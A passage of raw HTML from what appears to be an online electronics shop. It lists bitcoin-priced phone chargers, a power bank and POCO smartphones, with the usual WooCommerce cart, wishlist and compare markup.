	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7669,&quot;parent_product_id&quot;:7669,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7669&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7669" data-product-type="variable" data-original-product-id="7669" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7669" class="add-to-compare-link" data-product_id="7669" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-7807 status-publish instock product_cat-cables has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/for-apple-original-20w-fast-charger-for-iphone-14-13-12-11-pro-max-plus-se3-x-xs-xr-quick-charger-usb-c-type-c-fast-charge-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">For Apple Original 20W Fast Charger For iPhone 14 13 12 11 Pro Max Plus SE3 X XS XR Quick Charger USB C Type C Fast Charge Cable</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/For-Apple-Original-20W-Fast-Charger-For-iPhone-14-13-12-11-Pro-Max-Plus-SE3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/For-Apple-Original-20W-Fast-Charger-For-iPhone-14-13-12-11-Pro-Max-Plus-SE3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/cables/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Cables</a></span><a href="https://btcshop4u.com/product/for-apple-original-20w-fast-charger-for-iphone-14-13-12-11-pro-max-plus-se3-x-xs-xr-quick-charger-usb-c-type-c-fast-charge-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">For Apple Original 20W Fast Charger For iPhone 14 13 12 11 Pro Max Plus SE3 X XS XR Quick Charger USB C Type C Fast Charge Cable</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005004855999096</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000209</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/for-apple-original-20w-fast-charger-for-iphone-14-13-12-11-pro-max-plus-se3-x-xs-xr-quick-charger-usb-c-type-c-fast-charge-cable/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7807" data-product_sku="1005004855999096" aria-label="Select options for &ldquo;For Apple Original 20W Fast Charger For iPhone 14 13 12 11 Pro Max Plus SE3 X XS XR Quick Charger USB C Type C Fast Charge Cable&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7807  wishlist-fragment on-first-load"
	data-fragment-ref="7807"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7807,&quot;parent_product_id&quot;:7807,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=7807&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="7807" data-product-type="variable" data-original-product-id="7807" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=7807" class="add-to-compare-link" data-product_id="7807" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5772 status-publish instock product_cat-powerbanks-smartphones product_tag-150w product_tag-150w-generator-big-capacity-power-bank-42000mah-portable-charger-energy-storage product_tag-42000mah product_tag-ac-power-bank product_tag-backup-charger product_tag-bank-power product_tag-battery-bank product_tag-battery-bank-charger product_tag-battery-power-bank product_tag-big-capacity product_tag-big-power-bank product_tag-energy-storage product_tag-external-battery-charger product_tag-external-charger product_tag-generator product_tag-high-capacity-power-bank product_tag-mobile-phone-power-bank product_tag-phone-power-bank product_tag-portable-battery-charger product_tag-portable-charger product_tag-portable-charger-for-iphone product_tag-portable-laptop-charger product_tag-portable-phone-charger product_tag-portable-power-bank product_tag-portable-usb-charger product_tag-power-bank product_tag-power-bank-charger product_tag-power-bank-for-iphone product_tag-power-bank-portable-charger product_tag-power-bank-power-bank product_tag-power-charger has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/powerbanks-smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Powerbanks</a></span><a href="https://btcshop4u.com/product/150w-generator-big-capacity-power-bank-42000mah-portable-charger-energy-storage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Generator Big Capacity Power Bank 42000mAH Portable Charger Energy Storage</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/03/150W-GENERATOR-BIG-CAPACITY-POWER-BANK-42000MAH-PORTABLE-CHARGER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/03/150W-GENERATOR-BIG-CAPACITY-POWER-BANK-42000MAH-PORTABLE-CHARGER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/powerbanks-smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Powerbanks</a></span><a href="https://btcshop4u.com/product/150w-generator-big-capacity-power-bank-42000mah-portable-charger-energy-storage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Generator Big Capacity Power Bank 42000mAH Portable Charger Energy Storage</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_2KA7B</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001650</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.002629</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5772" data-product_sku="BTCSHOP4U_2KA7B" aria-label="Add to cart: &ldquo;Generator Big Capacity Power Bank 42000mAH Portable Charger Energy Storage&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5772  wishlist-fragment on-first-load"
	data-fragment-ref="5772"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5772,&quot;parent_product_id&quot;:5772,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5772&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="5772" data-product-type="simple" data-original-product-id="5772" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5772" class="add-to-compare-link" data-product_id="5772" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11503 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-f4-5g-6gb-128gb-8gb-256gb-snapdragon-870-octa-core-67w-120hz-charging-power-64mp-triple-camera-amoled-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO F4 5G 6GB 128GB/8GB 256GB Snapdragon 870 Octa Core 67W 120Hz Charging Power 64MP Triple Camera AMOLED NFC</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-F4-5G-6GB-128GB-8GB-256GB-Snapdragon-870-Octa-Core-67W-120Hz-Charging-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-F4-5G-6GB-128GB-8GB-256GB-Snapdragon-870-Octa-Core-67W-120Hz-Charging-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-f4-5g-6gb-128gb-8gb-256gb-snapdragon-870-octa-core-67w-120hz-charging-power-64mp-triple-camera-amoled-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO F4 5G 6GB 128GB/8GB 256GB Snapdragon 870 Octa Core 67W 120Hz Charging Power 64MP Triple Camera AMOLED NFC</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256804615875399</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.060720</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.062357</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-poco-f4-5g-6gb-128gb-8gb-256gb-snapdragon-870-octa-core-67w-120hz-charging-power-64mp-triple-camera-amoled-nfc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11503" data-product_sku="3256804615875399" aria-label="Select options for &ldquo;Global Version POCO F4 5G 6GB 128GB/8GB 256GB Snapdragon 870 Octa Core 67W 120Hz Charging Power 64MP Triple Camera AMOLED NFC&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11503  wishlist-fragment on-first-load"
	data-fragment-ref="11503"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11503,&quot;parent_product_id&quot;:11503,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11503&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11503" data-product-type="variable" data-original-product-id="11503" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11503" class="add-to-compare-link" data-product_id="11503" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11354 status-publish first instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x4-gt-5g-128gb-256gb-dimensity-8100-144hz-dynamicswitch-display-64mp-triple-camera-67w-charging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X4 GT 5G 128GB/256GB Dimensity 8100 144Hz DynamicSwitch Display 64MP Triple Camera 67W Charging</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X4-GT-5G-128GB-256GB-Dimensity-8100-144Hz-DynamicSwitch-Display-64MP-Triple-Camera-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X4-GT-5G-128GB-256GB-Dimensity-8100-144Hz-DynamicSwitch-Display-64MP-Triple-Camera-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x4-gt-5g-128gb-256gb-dimensity-8100-144hz-dynamicswitch-display-64mp-triple-camera-67w-charging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X4 GT 5G 128GB/256GB Dimensity 8100 144Hz DynamicSwitch Display 64MP Triple Camera 67W Charging</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256804514428522</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.167343</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.168267</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-poco-x4-gt-5g-128gb-256gb-dimensity-8100-144hz-dynamicswitch-display-64mp-triple-camera-67w-charging/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11354" data-product_sku="3256804514428522" aria-label="Select options for &ldquo;Global Version POCO X4 GT 5G 128GB/256GB Dimensity 8100 144Hz DynamicSwitch Display 64MP Triple Camera 67W Charging&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11354  wishlist-fragment on-first-load"
	data-fragment-ref="11354"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11354,&quot;parent_product_id&quot;:11354,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11354&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11354" data-product-type="variable" data-original-product-id="11354" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11354" class="add-to-compare-link" data-product_id="11354" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11171 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x5-cell-phone-nfc-5g-128gb-256gb-6-67120hz-amoled-snapdragon-695-33w-5000mah-battery-smart-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X5 Cell Phone NFC 5G 128GB/256GB 6.67&#8243;120Hz AMOLED Snapdragon 695 33W 5000mAh Battery Smart Phone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X5-Cell-Phone-NFC-5G-128GB-256GB-6-67-120Hz-AMOLED-Snapdragon-695-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X5-Cell-Phone-NFC-5G-128GB-256GB-6-67-120Hz-AMOLED-Snapdragon-695-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x5-cell-phone-nfc-5g-128gb-256gb-6-67120hz-amoled-snapdragon-695-33w-5000mah-battery-smart-phone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X5 Cell Phone NFC 5G 128GB/256GB 6.67&#8243;120Hz AMOLED Snapdragon 695 33W 5000mAh Battery Smart Phone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805006181111</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.059347</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.060799</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/global-version-poco-x5-cell-phone-nfc-5g-128gb-256gb-6-67120hz-amoled-snapdragon-695-33w-5000mah-battery-smart-phone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11171" data-product_sku="3256805006181111" aria-label="Select options for &ldquo;Global Version POCO X5 Cell Phone NFC 5G 128GB/256GB 6.67&quot;120Hz AMOLED Snapdragon 695 33W 5000mAh Battery Smart Phone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11171  wishlist-fragment on-first-load"
	data-fragment-ref="11171"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11171,&quot;parent_product_id&quot;:11171,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11171&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11171" data-product-type="variable" data-original-product-id="11171" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11171" class="add-to-compare-link" data-product_id="11171" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11408 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x5-pro-5g-6gb-128gb-8gb-256gb-snapdragon-778g-120hz-flow-amoled-dotdisplay-108mp-67w-nfc-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version POCO X5 Pro 5G 6GB 128GB/8GB 256GB Snapdragon 778G 120Hz Flow AMOLED DotDisplay 108MP 67W NFC Original</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X5-Pro-5G-6GB-128GB-8GB-256GB-Snapdragon-778G-120Hz-Flow-AMOLED-DotDisplay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/Global-Version-POCO-X5-Pro-5G-6GB-128GB-8GB-256GB-Snapdragon-778G-120Hz-Flow-AMOLED-DotDisplay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/global-version-poco-x5-pro-5g-6gb-128gb-8gb-256gb-snapdragon-778g-120hz-flow-amoled-dotdisplay-108mp-67w-nfc-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Global Version 